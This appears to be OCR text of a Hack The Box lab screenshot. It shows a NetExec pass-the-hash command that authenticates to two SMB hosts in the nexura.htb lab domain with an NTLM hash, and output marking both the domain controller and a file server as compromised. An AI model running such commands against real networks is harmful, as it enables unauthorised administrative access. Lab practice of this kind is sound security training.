 ┌─[✗]─[root@htb-ttsxeufg2t]─[/home/htb-ac-824726]
└──╼ #nxc smb hosts -u stom -H 21ea958524cfd9a7791737f8d2f764fa
SMB 172.16.119.11 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:nexura.htb) (signing:
False)
SMB 172.16.119.10 445 FILE01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:FILE01) (domain:nexura.htb) (signin
v1:False)
SMB 172.16.119.11 445 DC01 [+] nexura.htb\stom:21ea958524cfd9a7791737f8d2f764fa (Pwn3d!)
SMB 172.16.119.10 445 FILE01 [+] nexura.htb\stom:21ea958524cfd9a7791737f8d2f764fa (Pwn3d!)
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00